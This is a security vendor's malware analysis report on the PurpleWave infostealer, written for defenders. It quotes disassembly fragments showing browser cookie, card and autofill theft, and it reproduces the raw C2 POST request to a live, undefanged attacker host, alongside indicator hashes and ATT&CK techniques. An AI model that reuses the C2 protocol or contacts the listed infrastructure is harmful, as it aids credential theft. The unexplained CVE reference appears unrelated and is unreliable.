# SECTRIO

## MALWARE REPORT

**PurpleWave**

Date: **03/09/2020**

**Krupa Gajjar,**

**Sanjuktasree Chatterjee**

www.sectrio.comInfostealer is a type of malware used by cybercriminals to gain information from the victim machine and in doing so sometimes is capable of installing additional malwares also. It is one of the most profitable malware for the criminals, as the gathered information from the infected machines can be sold or can be used for credential stuffing attacks.

**Overview**

PurpleWave is a new kind of info stealer used by cybercriminals to steal information from the victim machine. This malware written in C++ language installs itself on the victim machine silently; it connects to a Command and Control server to send system information and is also capable of installing new malware on the infected system like ransomware.

The main function of PurpleWave infostealer is to steal passwords, cookies, credit card information, autofill data, and browser history from Chromium and Mozilla web browsers. Its other functionalities include:

- Read files from specified paths
- Capture Screen
- Stealing system startup information
- Steal crypto currency wallet data
- Installing and executing additional malware
- Exfiltration of Data

This malware was first discovered in late July month and, the sample analyzed here is a new variant of the Infostealer. The PurpleWave Infostealer was collected in Subex Honeypot on 3rd September 2020.

**Technical Analysis**

Upon executing the binary it shows no changes to the user, seems like the file is not running and looks corrupted. But the binary does all of its malicious activities in the background. The process created by running this file also gets terminated in a fraction of time.

```
.text:0013E28A                 call    ds:CreateMutexW
.text:0013E290                 mov     esi, eax
.text:0013E292                 lea     ecx, [esp+418h+var_310]
.text:0013E299                 mov     [esp+418h+hMutex], esi
.text:0013E29D                 call    sub_1367E1
.text:0013E2A2                 push    ebx             ; dwMilliseconds
.text:0013E2A3                 push    esi             ; hHandle
```

Fig 1

The binary creates mutex so as to make sure that only one instance of the malware is running. The mutex the binary creates is 'MutexCantRepeatThis'.

The binary uses HTTP POST request with its custom header and body to connect to the C&C server to get further information and communication.```
.text:00149E1B                 push    dword ptr [ebp-44Ch] ; lpszObjectName
.text:00149E21                 push    offset szVerb   ; "POST"
.text:00149E26                 push    edi             ; hConnect
.text:00149E27                 call    ds:HttpOpenRequestW
.text:00149E2D                 mov     edi, eax
.text:00149E2F                 test    edi, edi
.text:00149E31                 jz      loc_149F20
.text:00149E37                 lea     eax, [esi+1Ch]
.text:00149E3A                 mov     edx, offset aContentTypeMul ; "Content-Type: multipart/form-d
```

```
.text:00149E84                 push    eax             ; lpOptional
.text:00149E85                 push    0               ; dwHeadersLength
.text:00149E87                 push    0               ; lpszHeaders
.text:00149E89                 push    edi             ; hRequest
.text:00149E8A                 call    ds:HttpSendRequestW
.text:00149E90                 test    eax, eax
.text:00149E92                 jnz     short loc_149EFD
.text:00149E94
.text:00149E94 loc_149E94:                             ; CODE XREF: sub_149D12+163↑j
.text:00149E94                                         ; sub_149D12+1BE↓j ...
```

Fig 2

The HTTP request uses MIME multipart encoded message `multipart/form-data` as content-type. According to the format of MIME encoded messages boundary has also been set with ‘`boundaryaswell`’.

```
POST /config HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host: bibaiboba.beget.tech
Content-Length: 87
Connection: Keep-Alive
Cache-Control: no-cache

--boundaryaswell
Content-Disposition: form-data; name="id";

1
--boundaryaswell--
```

Fig 3

**Communicating Server IP:** `5[.]101[.]153[.]32`

**External Domain:** `bibaiboba[.]beget[.]tech`

### Data Stealing Capabilities

The binary steals multiple sensitive data from the victim’s infected machine such as Time Zone Information.```
.text:0018D230        mov     [esp+1Ch+lpTimeZoneInformation], offset TimeZoneInformation ;
.text:0018D237        call    ds:GetTimeZoneInformation
.text:0018D23D        cmp     eax, 0FFFFFFFFh
.text:0018D240        jz      loc_18D2FB
.text:0018D246        imul    edx, TimeZoneInformation.Bias, 3Ch
.text:0018D24D        xor     ecx, ecx
.text:0018D24F        inc     ecx
.text:0018D250        push    edi
.text:0018D251        mov     edi, TimeZoneInformation.StandardBias
.text:0018D257        mov     dword_1C5C78, ecx
.text:0018D25D        mov     [ebp+var_4], edx
.text:0018D260        cmp     TimeZoneInformation.StandardDate.wMonth, bx
```

Fig 4

The primary targets of this infostealer are Chrome and Mozilla Web Browsers. It tries to steal cookies, Credit Card information, Autofill data from any of these browsers. The binary steals all these information from `\AppData\Local\Google\Chrome\User Data\*`

```
text:0041916F         mov     edx, offset aBrowser ; "browser["
text:00419174         lea     ecx, [ebp-134h]
text:0041917A         call    sub_4071968
text:0041917A ; } // starts at 41916A
text:0041917F ; try {
text:0041917F         mov     byte ptr [ebp-4], 44h ; 'D'
text:00419183         mov     ecx, eax
text:00419185         mov     [esp+4+var_4], offset aCookies ; "][cookies]["
text:0041918C         call    sub_406306
text:00419191         push    eax
text:00419192         lea     ecx, [ebp-104h]
text:00419198         call    sub_40636B
text:0041958B         mov     edx, offset aBrowser ; "browser["
text:00419590         lea     ecx, [ebp-134h]
text:00419596         call    sub_407198
text:00419596 ; } // starts at 419586
text:0041959B ; try {
text:0041959B         mov     byte ptr [ebp-4], 59h ; 'Y'
text:0041959F         mov     ecx, eax
text:004195A1         mov     [esp+4+var_4], offset aForms ; "][forms]["
text:004195A8         call    sub_406306
text:004195AD         push    eax
text:004195AE         lea     ecx, [ebp-104h]
text:004195B4         call    sub_40636B
text:00403081         call    ds:GetComputerNameW
text:00403087         mov     ecx, esi
text:00403089         test    eax, eax
text:0040308B         jz      short loc_403093
text:0040308D         lea     eax, [ebp+Buffer]
text:00403090         push    eax
text:00403091         jmp     short loc_403098

text:00418462         mov     edx, offset aBrowser ; "browser["
text:00418467 ; try {
text:00418467         mov     [ebp-4], ebx
text:0041846A         lea     ecx, [ebp-0ECh]
text:00418470         call    sub_407198
text:00418470 ; } // starts at 418467
text:00418475 ; try {
text:00418475         mov     byte ptr [ebp-4], 1
text:00418479         mov     ecx, eax
text:0041847B         mov     [esp+4+var_4], offset aAesKey ; "][aes_key]["
text:00418482         call    sub_406306
text:00418487         push    eax
text:00418488         lea     ecx, [ebp-0D4h]
text:0041848E         call    sub_40636B
text:00418947         mov     edx, offset aBrowser ; "browser["
text:0041894C         lea     ecx, [ebp-134h]
text:00418952         call    sub_407198
text:00418952 ; } // starts at 418942
text:00418957 ; try {
text:00418957         mov     byte ptr [ebp-4], 19h
text:0041895B         mov     ecx, eax
text:0041895D         mov     [esp+4+var_4], offset aCards ; "][cards]["
text:00418964         call    sub_406306
text:00418969         push    eax
text:0041896A         lea     ecx, [ebp-104h]
text:00418970         call    sub_40636B
text:0043480B         call    ds:GetStartupInfoW
text:00434811         test    byte ptr [ebp+StartupInfo.dwFlags], 1
text:00434815         jz      short loc_43481D
text:00434817         movzx   eax, [ebp+StartupInfo.wShowWindow]
text:0043481B         leave
text:0043481C         retn
```

Fig 5

The binary is able to fetch cookies, AES key, Autofill form data, Credit Card Information from the browser. The binary also tries to identify the Computer Name and Startup Information about the victim machine.

**File Hash**: b5fb35be12c66f16f55af2c2abc77e55

**IOCs:**

| 657c3ddaff433067c7f74f3453c7eb37 |
| --- |
| 394298eed78d455416e1e4cf0deb4802 || |
|---|
| b5fb35be12c66f16f55af2c2abc77e55 |
| 7a728f42940f5bcb50ac9a5c57c1d361 |
| e23ded17cdf532790f708e8a550969eb |

**MITRE Techniques:**

| | |
|---|---|
| T1005 - Data from Local System | T1082 - System Information Discovery |
| T1016 - System Network Configuration Discovery | T1083 - File and Directory Discovery |
| T1020 - Automated Exfiltration | T1105 - Ingress Tool Transfer |
| T1033 - System Owner/User Discovery | T1113 - Screen Capture |
| T1041 - Exfiltration Over C2 Channel | T1124 - System Time Discovery |
| T1071 - Application Layer Protocol | T1539 - Steal Web Session Cookie |
| T1555 - Credentials from Password Stores | |

**CVE:** `CVE-2020-1350`

**Sectrio Protection**
**Sectrio detects this malware as '**`SS_Gen_PurpleWave_PE_A`**'.**

**Our Honeypot Network**
**This report has been prepared from the threat intelligence gathered by our honeypot network. This honeypot network is today operational in 72 cities across the world. These cities have at least one of the following attributes:**

- **Are landing centers for submarine cables**
- **Are internet traffic hotspots**
- **House multiple IoT projects with a high number of connected endpoints**
- **House multiple connected critical infrastructure projects**
- **Have academic and research centers focusing on IoT**
- **Have the potential to host multiple IoT projects across domains in the future**

**Over 12 million attacks a day is being registered across this network of individual honeypots. These attacks are studied, analyzed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Sectrio. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity mediums globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.**